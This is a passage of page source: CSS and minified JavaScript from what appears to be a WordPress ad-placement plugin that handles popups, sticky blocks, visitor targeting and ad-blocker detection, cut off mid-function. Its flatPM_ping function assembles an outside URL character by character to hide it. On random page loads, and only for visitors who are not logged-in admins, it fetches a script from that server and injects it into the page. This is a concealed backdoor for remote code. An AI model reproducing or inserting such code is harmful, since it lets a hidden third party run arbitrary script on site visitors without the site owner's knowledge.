.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var 